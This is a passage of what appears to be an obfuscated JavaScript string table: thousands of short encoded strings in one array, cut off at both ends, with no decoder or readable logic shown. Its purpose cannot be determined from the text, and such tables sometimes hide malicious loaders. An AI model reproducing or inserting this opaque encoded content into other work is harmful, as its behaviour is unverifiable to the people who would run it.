k7dG','nhpdI8kxk8oDxG','WOJcP8omuWm','FXxdKSkQrW','vmoYCMOA','EcddQa9N','xmo7WQtcJIu','WPxcJCokDsS','bmoBg8keCq','xmkgW6fZAG','WPRcSCosWRddVq','W6RdJuVcSmoC','W61daCkhpG','EmkTbq','v03dG8kedq','smk/WRy4wW','WQWikSkbdW','Emo1z8kTWOe','WRhcTsRcItG','pmoYW6CIWQ4','W5OdqwTx','ACoAWO89AG','hwrjW63dPa','v0xcVmoGWOW','W6/dNflcUSoc','l8oAW7mcWQi','W6uLWOCDmq','W6VdLf3cPSos','ewFdKSkeWRe','qv7dM8kAea','z8ortmkVWPe','W4GXvg7dUG','qCouaSoWWOO','cCoAb8keAG','fmkZhCo/ya','oeBdKZFcUG','dwpdHmkBWRa','WRK+arddGq','WPhcP8ooWRhdRq','WRtcRcRcMZW','vSouFmkIWRe','saVdGmkszG','WPPUWOVcQhi','W6SVDeRdQG','DmoCx8kyW6W','WR44WPNdSCo/','q8oEFmkgWOS','W6iZWPepnq','xCo3weSg','W44bWQNcUd0','yCk8m8o3WQa','vCoQW7dcG8o3','fIVcSSoDxG','W5ZcT8o5vSob','WR7cSCoArqy','W4VdSx7dHmoj','ySkCW4bxta','WRyTWPhdTCoL','WRHgWOJcMuS','BeRdI8kdiG','t8k9W4XZDq','kmkYW6KhWQy','sCkXW7NcTSoE','W41kA8oPWO4','W4ZdIZlcPWS','WPtcVmkUkJW','reJdJCkCaa','W6NdHL/cQ8oq','sCoVeSoLWPe','g2zmW73dRa','DaFdHSkwAa','W4JcVmoKvmoe','WQe4WOJdVCo9','W7jrwdOG','Emk8WQutEa','smkoW4BcOCo6','WOCnk8kGoa','WPpcGCoykJS','W7xcQmoQxmor','W47cTmoIqmop','WPLdW4JcLNi','WQyZuqWA','yZRdOGHI','W7FdQqdcSYS','W5KxgXBcRW','D8ktW57cSSoX','WPddJComWRFdHW','kSk9W4zHDG','WR0qW797nq','W48mgbZcVq','WQeIWPtdSSoJ','fwtdLCkqWRS','d8ocgSkZqa','W7C5WOGDmG','AvtcRSoeWQa','W5zqvbmk','WPNcNSowqIm','W5pdUCoqACk6','ESkuW6dcI8kv','WQO+WPldVmo4','nmonWOuVWOq','sSoQDmobWQ4','W59Eubil','mLejjHq','CCoruuSY','WQSQWOVdOSoL','W4CgWQRcJsS','WOpcL8ojDdm','WOtcLmoCFZm','t8kuW79xsW','W58oWRdcPsy','WP/cNmodtce','cNNdI8kFWQy','WOq2W6z/Dq','W4XxCCohWOG','kf/dSr3cGa','WOVcKmkfw8oN','WRnSW4NcOLi','WR3cOCozytm','WOSqpmo9na','WRWHWOhdUSod','dKRcRSk/WPO','WP1Qm8kqna','W67dMc9zW6C','EspcMv3cLa','FCoOEmkiWQC','WQfdtsD+','WPpdLd3cKSoz','cxVdQqhcRq','WOu7WPVdLCoZ','WRhcTmossWi','WPVcGSozAdO','W7ddISknzCkD','vSotyCkNWQ4','nKRdQCktWPm','W4uiWQxcRce','W4CZlsZdLa','WQOzW65tDq','v8oxC8kaWPO','W5mZkbBcOG','Ah3dGHNcRq','CmkjW7JcJ8oB','W6JdISovz8kL','W5rbDmo0WO8','W7ddLdnWW7W','vb3dKCkpDW','W7KvsMJdKa','kMldLhdcNa','WOxcNCoGqq8','bv7dNNdcGa','bKq+ndG','WR3cIapcLJ0','WQFcUmogvWy','WQ8FW6rQjW','eKq5iI0','A8kryK0L','xmonWRRcScG','WRiAW6b6pa','WR3dICkCBCo7F8kEoSkj','W5KwfJVcTq','fmoDkSkvAG','WRhcKmoTWQ7dRW','xCo0C20q','WQ9noKrL','W7VdIv3cTCov','b29oW7FdPq','cSowEmo5WRe','sINdVtZcNG','aeG7nce','DCkTymoJWQW','h0WInd4','vCoqxmkgWRy','khxdR8kNWRu','WO3dHqbJlq','WRPljfnM','aNBdGSkuWRC','WRtcPSoJWQddTW','W6SbnMJdHW','W7equv5G','FKddQIBcMG','W4RcHCoHBga','WOtcVmo6AdK','W7ddPZLKW7m','W5hcSgdcJ8oF','W7DvzCoNWRC','qNZdMG','DcldLCk/wW','WRPyW6tcGZu','pZhdV8kZCW','WRDKFa90','WPCRW5fhlW','W4NcMmomqCoD','W5pcICowq10','W7RdHfxcTCoj','s8k4zmkCWQa','WR0aW7PQna','WO7dSGjugW','zSoxDCoJWPy','W79yutK+','v8k9WRiLtq','WRhcRmoSWRddPa','WPZcRtVcHfq','lmonW7WLWRq','D8ohB8o3WOG','WP0KW5xcN0i','W7rfgmkqpa','WRtcRY/cKJG','W4WFWOeaja','WRbapvDG','W7bzxGae','WQesW4nCrG','hSooWRiVAG','W6lcJSo6y8oE','W7HzW4/cQfq','x0/dJCktcq','cg5BW6ZdSG','W4uAcJlcTG','yYtdUCkqqq','WQlcK8obuCoJ','gwrfW73dKa','umkxW6bTCa','W7TKDND8','yCkwW4lcJmoz','qSkaW4lcICk9','W78cvxddMG','kSoMkSkBqa','W6Dcg8kGnW','zmo7WPSNvq','W5qCaYNcVW','wHhdM8kCBq','WQxdUJTIlq','kftdVWZcMG','WQZdGSoqsSkc','W6ntjCkKqq','eWVcJSoyvW','sulcSCoNWOq','WPlcUCodWQRdRa','uKhcMCodW6S','WRXnf2uA','W43dRHL9W6W','W6Ossg/dNa','kCopW6qkWQy','cNjEdsy','ymoGWOtcMqS','CCo3rMea','WQhcGSoMWOZdOa','kxZcQCoiWQm','smk2WQOMuW','W7ePFxDB','WQuMWONdPmoN','W6HxkCkofq','t8kQW7RcK8oy','WOFcMCoxAcC','W77dKCoiWPeH','W4hcQ8o3u8ot','W6dcQ8osw0S','dCoHdCkIrG','tCkXW6nlCq','q1lcSCo2WPy','W4PKFhzE','WRT1FGbW','m1zvW6NdKa','D8ovySoMWOm','DCkgi8oGWOC','kConW70+WQ4','wSooz8kEWOK','W4RdLcrvW5K','W4SFWRhcSIO','WQddPqXPaq','W7vicmkkWO0','buiXiJW','WPXdxtDh','W5RdPCo2vSku','W6pdOb1LW7O','W7W1WOurmq','WPKIFmoXq8o4W7SMuIRdPW','o8oPWO/cJsK','WRVcOctcKc0','dxPhW4NdGW','egNdHSkBWRe','WRfxpvH3','W5ijadJcTa','W5KWnNBdMa','b8okh8kyEa','umodWRhcNtC','wCoYrmkmWPq','W77dTHf0W68','vSo3s8ksWQS','W7FcS8oYChW','W7JdM8ofWPm2','WPpdQZrKia','WQ5ql0f4','qSolWQ3cQYW','lMRdGmkeWQ0','W6OSWOiClW','FwiEiIi','DuJdQsZcGW','W5SpuwldUG','pCokW6aUWQe','suVdJCkBgq','WPGGW7j7xG','W7lcRSk7B8oS','DmkNnSoRWR4','WQtdQqfNda','fCkZW77cPSkd','W7dcQCkPASoT','nWdcGmoEwq','W7bFaSkkoq','D8kUi8oNWR0','W6HghmkoiW','WQFcTZtcMt8','W5tdGZ/cRIy','WRNcKmoxWQVdNG','WOhcUCoeWR7dPW','pSoyW44qWQS','kxBcTSojWQG','WQn9AbD+','W41Ck8k9ha','WONcOSoiWR/dQG','WPtcSCodWQNdUq','D8kCW7ZcL8oA','zJVdUqDX','WOW1W6zIAa','yqddNmkeCG','BHuRWPBcGSoQw8olaM43W44','p8ojW4iPWOm','jfddRqRcJW','WQW9oCkgiW','kuFdR8kRW5e','WOFcMWn0fq','c8knWRmSBa','iSoyfSkirW','vmoQqSoNWOW','yKhcGchcPG','zmoUWQ06sW','WRlcSCo0sHy','WRv4FazH','WOZcSmoXWO7dVq','WPLVW6xcTfm','W4ldMYlcJIO','rSoDzSkpWPq','WQSkW657na','W7FdUGrXW74','W6NdMCocWQ4b','WPBcTSoeWQCx','BSomAmo0WO4','ErhdVWD1','y8oyF8keWRe','WQRcGSo3FIC','WRnpFYuJ','W6pdN8oEWPiX','WQiRWOVdVSoW','WRVcHSkSWPNdVq','bsuzlHK','W5DczmoMWPq','WPxcOmoUWQ/dRa','W6/dNuhcR8od','WPFdLdLrW7m','DeZdKG9A','uupdMSkudW','W5/dPsJcJLu','W4XfuHKw','qmomySkDWOO','WRdcIq3cLXO','WRxcTcJcIdC','WROgpmkwdG','qmkxW7f0Fa','WOrEW7tcK3u','W4tdGtdcTca','qKBcO8oQWP8','W6RdRGdcOHO','WOVdGWvacq','nmoyW6mYWQa','W4vhwrOn','cSoirCobWOK','ALyStv4','W6/dSaDZW7O','W7m6i8kDfa','DmoQWReWvq','jKpdOGJcGG','EdZdISkQyq','W4ddSCoPsCkq','WPBcOSobWQddPW','gXhcKSoADa','ECkjWPm4wa','E8o1WQCXxW','W6VdRrnUW7m','W50zcJRcQa','AKBdVIBcGG','W7hdHKVcPSos','CmoxWRxcJqW','WRhcUmobuW8','rCk9WP0vBq','zCocF8o1WPq','W6/cP8owsKW','vCk3WQ0Dua','hM9xW6/dTa','W51My8oNWQK','W7pcL8kPz8o7','lunxW4ddSG','kwtdHSk3WQS','WQxcTtBcLJ4','le9xW63dMq','ytBdRGP2','W73dNCoEWOiX','WOFcISojEt0','emoHp8kuAG','umoBWRxcPdO','DmkzWP0Qtq','wmk4c8ohWPG','BSkyW6VcMCk/','WRH+W4RcSgi','W5LyqbKi','WPBcOCoAWRVdOq','W68IE1xdJW','WRDtW5dcLL8','DSkyW6hcMmkf','W7BcTSosWO7dUa','ECoNWRtcKGO','EmkMd8k5wW','W7GBtMtdHq','z8kKmmoTWOG','WPtcSmosWRtdVW','lKddM8k9WRS','WQmXW7TRnq','bbpcH8oDBa','A8kjW6zvAa','WR3cI8oeWQ3dRW','WR3cUSoDqGe','smkAW7TQBq','F8kqW7hcM8kE','sSk0WQO1uW','W6ywqwJdIa','dx/dQt3cMq','W5hdVGbPW74','W7BdPsvzW6C','vCoVEMbX','W7lcVCowwv0','w2NcVSk3uq','ph4cad0','W5NcRSouBeS','lg3cTmo4FW','W5SohJNcVq','DCoXzuTX','W6/dKtL+W5S','Cc7cH8oUBa','DSkxW63cMCkb','EmonB8krWPO','ys7dOXTL','W7m+hb7cOG','bWVcG8ovBW','W7ldUXjiW64','WPX5udfQ','FSkFWOG3mq','gGRcKSotCW','W5pdRCo5r8kA','W67cKCoBvCo/','ASoHWRaJsW','WO3cUSoqWRpdPq','W63dKKlcT8oc','t0NdMSkyea','WOK2W6jGDq','dmocaCkzza','sX/dKCkCza','fvSJmIu','BJddOWXZ','qapdG8ktCG','W5eogYVcRa','W7/cSmoltfq','W64TxvldUG','W5BcJCouFvq','CftdQc7cHG','zxFdNuhcJG','y8k5nCo5WQ8','u8kzW5LovW','WRX8BGL/','WOn/uCkBeG','W6ZdGSofWO0S','eKa4kYq','WQLVAX10','WOdcRSoeWQZdOa','dKNdTSkwWO4','rCozWQlcVsi','rutcRCo8WPq','WOGpWOVdLCoX','W4WMuHOD','pLRdPrpcKG','WQ5foLHS','WRP8W4pcR1q','WQpcQZVcHtK','W5ddMCogqSkb','t1VcVCoTWOC','fCohc8keCW','WRlcMYRcIXy','W6jva8khiG','WRvipevX','WOHMW5PSkq','bSohdCkaFa','WRhcGmoJBr4','WPfYjNLZ','u8kzW6b4Fa','WPNcUSotWRNdRq','r1JdHb/cUa','ACo0WQ8+xa','y8oTWQCSpG','WQfGzrjJ','fZ/cLZlcLa','WODmW6hcOfC','W7NcV8oCpCoa','i0xdRaVcLa','FSkoWRmMBW','WPniW7pcOKi','W6y5CeO/','y1xdG8k1aG','A8okFfSU','tmoeW47cVGm','nK9ZW5xdRq','W6e4kJ3cKa','WRtcUfZdKcjnBKddNSo3','WQGoW6f5oW','e8oFa8kiyW','vmooF8kEWPS','rfhdHIVcPa','W6tdJCoIWOu2','wGpdM8kvBq','W5JdQGedma','ASo0zmkpga','W4nki0iA','vmonWQhcTsy','ACkvW6ZcMCkv','qmojb8kEWQS','W7ycqwhdIa','W6LmhCkQia','wHRdLbH7','WRCEW6b+lq','fuq4kIi','AmkKn8oRWQq','WQFcSmopBqi','WRlcSConAbW','vCk8W6BcKmkd','qCokrmkmW7K','ix0KcIu','W5D2s8obWOi','WOdcLrFcIY4','k8oxW64+WR4','sCkXWRi9wW','r2/dRsFcHW','DCkUWPamqW','AhJcOSolWO8','WOffovvW','W7jZwqWn','WOlcJmoPEZO','umkYW6vpqa','W7pcT8kiAmoZ','BSozBSoKWOS','b2v8W4VdJa','W7VdOr1KW7e','WP7cO8ofumoH','l0/dVXhcKG','WRagW7X2oG','W6xdHexcQmov','WQRcRCoHWP/dNG','W49Wurqj','W5RcHCoaACk7','kJNdIq3cSG','WQPooK9A','sMFdOCkBdG','WRxcTCoAxbG','fguzedW','WPnzW67cV0K','WRnCFW8/','FcVdOCkwuW','WQajWORdKmoF','W4CEWQpcVZS','CCksW7ldS8oH','WOlcP8oiWQldRa','W6xcRCocqSoo','d8oMjCkZAG','fNxdISkvWQy','W43dMWBcTYy','WQSCoCkCaG','W500oI3cTG','ESkzxSo2WQi','W4tcVSoSrmoa','DqpcUSoRWPWBWQVcKwdcTa','AwhcLSoFWOi','WOJcHgvxW4uaA8oZW7C','W7TRuSowWPK','prtcUmoFBa','WQv3s2Pq','w8o9ExGh','W7uBugpdNa','WO4+W6D9ya','WRyblmkyfq','g03dHatcSG','W5FdMIlcSYK','W73dSCodWOa5','ACkZW6dcQ8ki','W6hdM1ZcT8os','ECk+p8oGWQC','W6lcSmkODSoH','q1RcTmohWRy','gWZcGSopwq','C8oVWQ4/qa','WO5aW6RcVue','W4NcTCoot8oU','A8kZi8oQWRW','W4rrjSkSfW','o8oPhSk4Fa','xHVdM8kACq','DCkTySo6WOG','W445xMXf','W6pdPGRcJbW','W5zmwWWu','W6a+WOaMcW','WRqXdCkWbG','W5eDxeLs','fgRdJ8kDWRC','W7yrnW3cLq','q8kCW6fJAa','W63cKSo2BuG','EmoOrSkNWRq','C8kiW7BcGCki','f8oscmkAEq','ymk3l8oCWRS','W5RdSSo5t8ko','aKO7lde','W7qUWPBcPKm','WOi0W6D1FG','WQH4Arf9','z8oey8oQWOW','W69SySolWQO','W7ddI0hcUmoB','WR1gn1XU','W47dK0VcGae','W5zObNLy','WQlcL8oDwc4','W4RdIctcTIm','hXNcK8odyW','W47dRmo5C8kK','rmoAA8kpWOe','zCkbW6lcLSoD','W63dIeFcVmoC','WQZdGSo5r8kL','WRebW6auuW','FuhdGt3cHG','W60tthldLq','hWdcJ8ofDW','W6WpuNpdJG','WRC7W75Uga','WQZcOCoObKq','W5XvCX8V','WOeDdCkjpa','WRKAoJVcOa','d8o5W4uqWQS','WPFcI8oNuJO','ECkFc8ohWPG','WO3dOrDGpG','DSoBWOxcPb4','W5vuzSo0WP8','W5qqctJcOG','DCkwW6hcICoa','C0VdP8k5fW','j0ldTatcNG','y8kdW7FcJ8ke','W73dHMVcNSoZ','WPlcPSowWQpdOa','n8okW7K2WQK','WOObW41+ga','wCoAWPNcLqm','W6pdMGZcTbO','xmktWRG+Eq','WOtcL8oDDZm','muveW6hdRW','WRxcOCosqWi','qItdNtTb','W6FdJMNcRmoy','WOZdRa1akq','W7upx2hdHW','W5vMybBcQa','WQrLBWzM','WQzSBX1M','nSoCy0ei','xSkvWOKmja','W7hdRXBcLW','W4D4tcqc','W5xdSCo3xSkv','W5znF8oXWPG','W4hcSCo7sCoz','W4xcKmknqSkZ','WOK+W6T9yq','t1FcQ8o1WOy','W43dGYlcPZK','cxVdNqdcPa','W59zACo1WPy','r8ozWQBcPcS','W6JcUmofrmoB','WRy9lCkwgW','WOlcGSo2WQ/dIW','WRhdRr18cW','AmoQWRWItW','WRFcT8omtXG','WP/cOCoOEIm','WPlcUCodWRldVq','ku7dGCk7cW','geLWW6VdKa','WQxcOcZcMcu','W43dTw13W6C','AetdUd7cGa','WOvdWOJcV1u','WOu/WO/dVSo7','r8oxq8oXWOm','g8oTaCkHBW','W4PhqXGd','sd/cOmkFmW','W4ukbJRcTq','c8o7W5mNva','FSoqFmo2WPe','W4RcRmoOqSoz','W7vZltVcUW','W7ldJ1BcQmou','rmkiW77cRCoU','W4lcVmoRt8oe','WQdcOSoDFIK','ySkGnmo3WRe','W4xdQmoIr8kc','W5fKDNDC','vmolCCkiWPy','W4CEue5e','WQrdW6RcVxG','W6eTymoaWR8','W7BcGmoeWPxdVW','WQ9ppKr1','WQ0TW65Pma','WR1wpenN','W59ezmkkWRq','WRDzne5y','le3dSHlcKa','hSo4W7GjWOy','WO3cPCokWRBdTW','d8oda8k+Ca','W4CsuKPl','W7BcOSoFugu','W7yIFw/dJW','uSoOWQNcUtu','z8oiEmo1WOm','WR4qkCkFbG','W4/cKmoTkmkF','WR17CGX/','WRzUtLLM','W58bWRNcRd4','d8okc8kbFa','cMVdLSkyWRG','bxfEW6FdUW','W4VdP8oLuSkh','WROtjSkwaG','tSkvW7fQAa','FCoPWRa5uq','cXVcHSoDya','WPjfW6ZcVfi','FCozESoNWPq','WRfgm0vH','j8ogaSkjsG','W4uaWQFcVsW','cfjRW4ZdLG','W5xcRmoLumoo','W7ZcQ8oct0K','WRlcStpcJty','WR3cIdtcIGa','tgRdImkvjq','WQj8DaTX','W43dRv/cSmoz','y8oHWRqTva','eqNcNSovAW','W4VcL8koF8oj','W51tA8oNWO4','fHNcSSk5Da','oIVcK8oCwq','WQhdJW97aq','WOyIW6D0CW','WRy1WOJdOmoG','FLZdOYtcJq','W6NcRSoetuW','DCkIkCo+WR8','W7pcO8ovwLS','erpcNSovBq','vxtdMCkFcW','W6NdMSkXW4ZcNXldISooq8ojaCk5','dSoNdSkJxq','smoLWP4qxW','B8kTW6dcT8os','W6NdJetcTCog','WQFdUb57hW','WQbuivTJ','vxdcNCoJWR0','W5FdUSoXx8kq','ASkXWQLhja','W6tdLmopWOq6','WQzVDrv4','C8kjW6tcKmkd','bwfEW7pdPa','W6RdMSorWOyI','WPKWW7H0Fq','ECoWWR8Lua','WOpdVCopWQaq','W5ddUSoQsSkt','uuldJmkdfW','WRKRWPBdP8oI','eSodfSkCBq','W6D5tama','W7ZcImo/FL4','xCoOESkKWOW','W50BbZVcOG','sCovFmkBWOa','W5edv1jB','W6BdJmogWPGY','v8knW51CBa','WQfZW7TRuW','d8oAa8khza','vColzmktWOO','qG7dJsDq','W7NdLCodWOiK','rqJdG8kwCa','cmkEW5hcQ8o5','ySoAyCkKWPS','r8kAW79WzG','W4Sdqu1q','W4hdGCoXWQqO','xuZdU8krmq','WPZcLYhcJLq','xSodE8kiWO8','W6u6ExDA','W7ZcMr1sW4W','Cmk7W5fnzG','WRpdSarKeq','rCkeW6v6DW','AWFdIgXT','W6ddOrXQW7a','qapdNmkkDq','W5BdNsRcPdG','yCkcW7BcHSom','jeFdHmk7WPa','WOfxWOldPSo+','wCoxw8kKWQ4','vqJdL8kABq','fwDwW7BdVW','rgVdO8oTBq','W7VcPSoxxfS','W6qonWZcNW','u8oUWPeACa','W7JdT8ouWRqr','W4PnDCo8WPe','kCorW6CRWQi','W4JcV8o2uCoe','WOlcTSoBWRtdUq','eSoch8kcEG','W5ldVmoHr8kz','W7NdImocWO4K','WR5JwIb9','sCknW4BcOCkg','W51oyCoQWOG','xWFdRbPS','W6VdGmosWQ0p','W6KZvZzC','W5Xuz8oMWOK','qWtdLa8A','yuzEabG','WPSSW7zVFq','WP5SW4/cVK4','WRmmo1nu','ySo7WQOVCa','qmkBW7XXCq','W4tdGSoFWRi5','m8ofW7SYWQq','vchdHCkwda','CmosFCo2WOG','W6pcOmoxtKq','BMVdL8kslq','WQSbpSkvhW','WRuCW65/oG','ySktW6xcGSkf','W7brgmkQoW','W4VdLdnmW4G','kvhdRCkEla','W4r+DYqP','W5xcQmo6wM0','W5pdGYtcOIu','DSkyW7xcI8ki','WQqRWPtdP8o2','W4BdKIRcUtK','W6tcSCkpBmoc','WORdUtTzfW','WROkomkjaW','y8kiW4lcKSos','W5VcLSodASoI','W5Oqu1Xf','W7DjxSkFWPy','W4NdSSo6xSkd','aaJcRCkgWPy','qmkFW6nUBq','W79MwmoaWQ0','W5xdHZDfWOC','FSo2A8oWW6W','WOxcJ8omBta','WR0apmkwhG','eWNcN8oAyW','W54zDvhcKW','eSoph8kzBa','s0JdHCkdca','W5pdV8o3r8kq','WPa3W7L4CG','W5JcJmogzCog','W53dLdv/WOC','W4xcTmoRsSoc','W4LmDSobWPS','W5NcUCo4xmoC','q8oaWQFcUJO','umkyW75HFa','W7VdNfRcP8oa','W5fbE8oOWPK','wYxdNIzK','DmoqWRi0ta','oNGFdZy','WPpcLSoHqZa','WRxcQ8osure','W5VdU1hcQCol','WPvnW6/cQLe','WPPmW6NdGtu','WPTyW6VcO1G','u8oEEmkjWOm','W4mCasRcVq','W7BcQCoEsLC','WQCVWPpdTSo4','sSkAW6HPBG','ACkfW6JcK8oF','W5KZwa8I','EG3dJZj8','W7ZdK8ofWPeI','nuaKorG','pXRdL8k3uq','AuVdPItcNW','W7NdN1tcNmo0','iLtdLmkwWO0','BCkxW6ZcGCkF','W7OtWQCbcG','xmk9WQGTsW','pv/dTbFcLq','ySkKlmojWQ8','l1BdOWFcNW','zvZdOYNcKa','WRSfomkAaG','A8koW7tcGmoC','sCk/W5FcPmkU','W4WtWRbRcG','WQzXzG1b','W4LqFSoVWP8','WPnfW6NcOLm','zGRdTmk8wa','W4NcLmo/yhO','WQ17menU','WQlcRSomACov','x0xdN8kFfW','CuFdJmkekG','W4iOWRpdLCoM','W7ZdKCoPWRup','rvJcOmo8WPe','zZVdHmkCqq','WQ4QWPtdSCo/','W73cMSk5wmop','vbZdHmkzBW','W7TccCkroa','WOlcRCocuGC','W6VdLfBcUSol','W4XjCCoPWO4','ytJdVbf3','aSoChSkcza','nWlcHmopFa','WRJcSItcIIO','afK2osi','kSk9W4zRDW','ACkdpCoSWQe','yZhdIs1b','W6eHWPmwoq','W6JcQCoYAKm','WQ18zqLY','qCkQWOurBa','W6m+WOOrmq','W6OsuMpdJW','W49huWqw','AvRdSmk9WRm','deRdQSkHWPa','W7WICfzu','dNddMSkrWQS','u8oSzwWF','DbhdTmkouG','rSkDW4P7qa','wZ7dKSkFsW','WOqkW6TLBG','C8kZW4NcI8kM','DCoaB8o6WOS','WP1Nua9F','vSkBW6/cHSo0','WR8Wk8klfG','W5ddIsFcStS','W7dcOCktxmoi','W6hdS8olAmk5','WQdcU8outZS','W7ukWQxcMWe','eSoVW7ilWR0','W6GsswldLG','tCowWRtcVYm','W6VcL8kNDmo4','W6GfWRZcUcm','uSkEbmoCWQG','oKrYW4pdKW','W4JcO8o+B8oE','W51sECoGWOO','W4ZdUqdcKrG','WQmQW5fbga','WQOYW6ryFG','wSo8xu0N','xSkDW6rYBG','c2xdUSkhWO4','svNcLCoWWPe','rmozWRlcRcO','fmoYW7ORWRy','qSoDA8keWOS','WO4YW7rMCW','W6BdHcdcHIy','amodxmkxW5/dG8oxW4jZW4/cRXy','o1RdOaFcMq','WQDHFHnW','W59EurmD','W4Psy8oLWO8','WQHuW4nzsq','WRilWPPmeG','ieiFkWi','WPxcS8oEAZG','WR7dHY3cQea','W5VcO8o9xmo6','rmogWRtcQZW','WQL+es1N','W5OvbYRcSa','u8olWQWqzG','WRO5WONdUmoX','twZcSmkiWO8','hGJdI8kaW5e','WRLfi1L9','o8oJWPNcRtC','xSkqW7L+ya','WO/cR8onWQJdVW','kCoiW6m3WQ4','W5vMybBcTW','WQ8gW7bGpa','ASkxW7FcMSkl','W7itca3cVa','WRC8W6f3jW','W4PmvXep','W7XchCohWRu','W4PXEJO5','EmkvW6BcGmko','cN/cUmo8WQS','W7H4qZS8','rSkGWQuYrG','WRTynKD8','W6RdSrP3W6q','WRpdPJr9ea','W5iat1ju','x8k9dmo0WQ8','e3hdLmkzWRm','WOCXW6H6yW','WO7cM3T0ma','u8keW7X3AG','p0Ojeai','W4JdHsBcPYC','umk/W5T9Ca','vGRdNSkjzG','nM07cJ0','W4SrW5THdW','W54EWRlcUsC','W4qFtfze','CJ3dISkpBq','W4dcR8oHuSon','W6pcMSkeumoU','W5a4WQVcUsW','WRlcTsJcLY4','kmoEW5KWW4K','W44GsupdMG','yv/dTZVcHG','sZpdOSkivG','W5RdH8ovuCkg','W5vbySoUWPK','i8krFwGS','WO7cMXPSdG','W7qqw37dKW','WOKWW7bJya','dmorbmkwya','C8oOWQ43xq','qmoyWQVcTWG','fqRcGmouAW','W43cJbP2W6e','DCkXnSoMWRm','shBdIY7cVa','W5tcJb90WOC','W5nitbOa','W4xdRCoUqmkh','W7VdLelcNCo4','CmkYi8olWOu','kmolW6qJWRe','b057W4ZdSW','W77cT8oqtea','CmkmW7hcPCk6','dSoja8kqAa','WORdTseagW','eLVdQmkIWP4','k8oDW7iSWQu','eHpcN8oCAG','W4edtfbc','WRWrn8kCgW','D8oRWRuGqW','WR9KW5lcN18','W6ddGttcStW','WQTttqvK','fKhdGmkkWQK','cLeInI4','hSkkWOfDwW','W4GuWRxcUJ8','WPDoW67cU1u','WOtcHCoCvbK','CCoeFSoHWPK','WQOaWP3dGSoW','W4pdGs7cSYy','wmonBCkdWOa','W6CUWPuFka','lSopWRNdKIC','W7O3WPCqlW','W7hcOCk7EmoI','ECo1WQ49tW','A8kNW7HPqa','FCovACoIWOy','vLBdHCkgdq','W7y+WO8bkq','WPFcI8olBt0','W4pdRmoRWPmY','EIRdVaXX','W7bwdSkkka','v0FcQ8oKWO0','WQX3DXfQ','jKldIHdcLq','bbhcMSo0tW','h8kyamo/WP8','WQ/dTWj8fa','scFdTWvA','W48YfHlcSa','wb7dHSktzq','oSoVW6OlWQi','xmo8rMiz','WQGnW71HkW','W7btamkkla','W417m8kphW','W7GmuMddLG','W53cRCo2t8oe','W6RdVqfYW70','WQ8kW7vHjW','CmkyW7lcJmkA','DCkiWRiYEq','CvtdOrNcRq','W6lcTSkZESo4','W6pdH17cR8oa','CCobySoNWOu','qNtdNq7dPG','W7dcVSorx0q','WQbJW7lcMv8','W5tdPCoQt8kx','WO8VW7HWBq','W45jzrOB','nXxcGCoBsq','W7RdSeBcVmoe','vLddNSkeaq','WRzzsJzq','W6hdSCoQWQqZ','q0xdO8kCca','W4KCreHx','f37dHSkDWQC','pCoUWPOleIFdV8kvWQldQ3a','WQiXW7f6gG','WRabW7v/kW','vSkyW7PGCq','smkIW7VcK8o9','W5tdRSo0uCkA','dxxdImkwWRq','W4XkDmoiWRm','W5xdHCoKCSk6','WRVcS8odkJW','W50ZjZVcIq','WR9MEa1N','vKFcSCo2WOS','WRChW61Joq','qmkXW7PxvG','a2hdLmkrWRW','W5FdN8k9yeG','oSopW7e2WRm','rJVdGCkWEG','WPO6dCkDeW','yCk5pCoLWQa','W4pdKWRcRGa','W4hcR8o8qmkS','W5tdOCoLx8kB','cSoGq8o4WOi','W6lcISkSe8o9','WPFdNJHiW4W','E8oOWQWNuW','E8o2WRaKDW','uSovB8knWPS','WOhcJmoVW4hdQG','W4ieiJxcJa','u8oYrM0L','hXBcKmowEq','eW3cKmohBW','W6JcRCkNFSoR','W4NcI8okAL8','fSoHomkdta','WQZdS8oau8ke','WP7cRCooub4','W4evWR3cOYK','W7eox0/dQq','WQ5Wffr6','W7FdShH6W4O','cLbXW6NdUW','b8oAd8kfAW','AmoSWRyTva','WPPaW7FcSvm','WQbxmfDK','kulcV8oJWPy','W6VdKmooWOuI','W4ddNsFcUZC','FSoVwSo0WPi','FbJdLCoLza','W55zqb8p','dqFcJCoyDW','W6pdUXPKW6y','iuFdI3dcTa','WOdcTmogWQRdUW','sdtdQbj+','WRzfmfTX','eqxcKSoaDW','WRWslCkgfa','WR7cTZRcIIm','W7FcQColxKi','W4/dGtdcPsm','mv7dTWJcNa','WOezWPe3ba','WQzvCrzC','hqZcVSohva','WQ5fovf6','W6/dSXP7W6C','AConlCkaWOi','W4lcSmoKkmo0','W7rqeSknka','BSoaASo6WOy','WPhcTSotWRJdPq','jYZdObBdUq','W5xcImobAhK','iftdSWNcNq','WQeNW4zmnW','WQ0OWPddTCo5','W6ubWPBcKqa','WOVdGZGdfq','W6NcO8kYA8oR','ufhcLmodWPC','WQ7cImoIud0','yNhcV8osWPm','W5VdH0NcTCo+','dxnBW63dPG','W5O2iZJcIW','W7VdJSosWPmW','ieBdTGVcKq','WRvlm1j8','qCkImSoQWOC','WRRcRGFcQvq','cmomkSk4xq','rmkDW6BcJSo5','xmkVWQq6qW','amodu8kDW5ZdJmoJW6b9W6/cHYi','xCk0WQu2sa','WROJWPldU8o8','qmomWO7cQGq','vCo1W5G2WOG','cg9vW7pdUW','WQBdTaj/eq','yCoIySkaWQS','tu3dImkbla','xmoDWQZcVZO','WQbFW6FcVKy','WQWEW6DNnW','W4VcKmoTkmk5','W4vovtaI','xxFdNSo4eq','W7ytWOGnoq','WQRdRWn0fa','zCkGb8k7WO8','cKLAW6ZdMW','WOKyW6pcMSo5','amoqgCkFFq','W5dcM8kLe8o5','W4RcTCo5rCoh','wCoZugW5','W7TvvSoVWOi','WOaWW6P0ya','W5ldHIZcSsy','WRZcSCoLvHS','t2xdI8kZeq','ESkGlmoRWR4','W5TnCWiB','W4eix1TF','W4yngIVcSa','teNdJCkmcW','WR1/uCkrpG','WR0rW7jNkG','W4ibrLrg','WO3cJJz+gW','WQpcQSoTztC','W6C9WPtcPJu','qSkiW7LGBa','W6BdPqJcRvu','s0/cO8oWWOq','W6JcP8ojCeO','kvVcMCojWQG','zmoQWRGZxa','ySolF8o3WPy','W7mos0pdNq','W5qwC3BdLq','WO4cW6b/lG','uWBdLmkxDq','W7pdL8kVB8oO','WQvLW4RcQvG','zSonn8oQW4u','W4BcOmoUvmo4','eSo8kCk/AG','W54nuLXa','W5pcKmkGxSoG','ysVdVbjT','WQfso197','W6FdLKVcTmoD','wHBdN8kpDq','hrBcLSoyFa','r8kTWRiTtq','WOWTk8kPEq','dxPpW73dVG','WRRcUtBcIIu','WQhcMmoGBrO','WR5lpvj9','W